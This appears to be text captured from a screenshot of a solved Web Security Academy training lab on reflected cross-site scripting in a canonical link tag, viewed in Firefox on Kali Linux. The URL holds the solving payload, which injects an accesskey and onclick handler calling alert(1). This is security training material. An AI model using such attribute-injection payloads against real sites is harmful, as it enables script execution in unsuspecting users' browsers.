 Reflected XSS in canonic...
12:38 PM
82%
Reflected XSS in canonical link tag - Mozilla Firefox
Kali Linux
Lab: Reflected XSS in can
Reflected XSS in canonic
Reflected XSS in canonic
https://acfe1fe41e95154d80f732f600010026.web-security-academy.net/?'accesskey='x'onclick='alert(1)
Web Security
Academy
Reflected XSS in canonical link tag
Back to lab description
LAB
Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
BLOG
Spider Web Security
Today the President issued a red warning in relation to the breakdown of spider web security. So
Right Ctrl